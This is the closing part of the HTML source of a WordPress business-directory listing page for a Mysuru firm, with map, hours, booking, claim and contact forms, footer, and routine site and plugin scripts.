                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>











                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                	<span class="singlebigmaptrigger" data-lat="12.3614412" data-lan="76.6008334"></span>
    <div id="singlepostmap" class="singlemap lp-widget-inner-wrap" data-lat="12.3614412" data-lan="76.6008334" data-pinicon="http://urbanclick.in/wp-content/uploads/2022/03/pin-4.png"></div>
    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">Hebbal Industrial Estate, Hebbal, Mysuru, Karnataka, India</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=12.3614412,76.6008334" target="_blank">Get Directions</a>
            </li>
                        <li class="lp-listing-phone">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="45555" class="phone-link" href="tel:9845222223">9845222223</a>
            </li>
                </ul><div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>    <div class="lp-listing-timings lp-widget-inner-wrap">
            <!-- <h2>Opening Hours</h2> -->
    <div class="lp-today-timing"><strong><img class="icon icons8-todayTime" src="[data-uri]" alt="todayTime"> Today</strong><span class="lp-timing-status pull-right status-close">Day Off!</span></div><ul class="lp-today-timing all-days-timings"><li class="clearfix"><strong>Monday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Tuesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Wednesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Thursday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Friday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li></ul><a data-contract="Contract" data-expand="Expand" href="#" class="toggle-all-days"><i class="fa fa-plus" aria-hidden="true"></i> Expand</a>    </div>
    
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="45555"
                      data-target="1769196359"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1769299200">24</p>
                <span class="booking-slider-arrow-right" data-lid="45555"
                      data-target="1769369159"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Sunday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <strong>DAY OFF</strong>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="45555">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="45555">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> bhadram </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( JAY KAY TECH )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="JAY KAY TECH">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/jay-kay-tech/">
                            <input type="hidden" class="form-control" name="post_id" value="45555">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="45555" name="post_id">
                                <input type="hidden" value="abcede@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="3" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
